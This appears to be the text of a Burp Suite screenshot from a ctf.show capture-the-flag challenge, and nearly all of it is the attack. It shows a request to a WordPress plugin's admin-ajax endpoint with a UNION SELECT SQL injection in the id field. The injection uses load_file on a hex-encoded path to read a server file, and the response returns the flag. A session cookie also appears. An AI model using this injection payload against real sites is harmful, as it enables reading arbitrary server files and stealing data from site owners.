 Request
Pretty Raw Hex \n Select extension...
1 POST /wp-admin/admin-ajax.php?action=populate_download_edit_form HTTP/1.1
2 Host: fad4fd92-6a25-4050-9a03-03a3f4f12a40.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: wordpress_ecedfa7907ff25d6c0f39510d5219b78=
hello%7C1723888598%7CaqOnKL9nexjVxMEAWCFtARnpRrxNu4W4fIp7HZGlUid%7C36e717892847
0994f9ec6090561d3ad3b247621f339d4174487bc7a7645ade4a; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_ecedfa7907ff25d6c0f39510d5219b78=
hello%7C1723888598%7CaqOnKL9nexjVxMEAWCFtARnpRrxNu4W4fIp7HZGlUid%7C094eca3cdc90
7df570916d3b13b771185c37ed908ef212b90620a639a855d521; wp-settings-time-3=
1723715817; wp-settings-3=mfold%3Do
10 Connection: close
11 Content-Length: 75
12
13 id=0 UNION SELECT 1, 2, 4, 5, 6, 7, load_file(0x2f666c61675f69735f68657265)
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 10:13:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 X-Powered-By: PHP/7.3.22
12 X-Robots-Tag: noindex
13 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
14 Access-Control-Allow-Credentials: true
15 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
16 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
17 Access-Control-Max-Age: 1728000
18 Content-Length: 231
19
20 {"doifd_download_id":"1","doifd_download_name":"2","doifd_download_file_name":"
4","doifd_download_landing_page":"5","doifd_number_of_downloads":"6","doifd_dow
nload_type":"7","time":"ctfshow{1c37d592-f24b-4751-9588-1f4130e41c4f}\n"}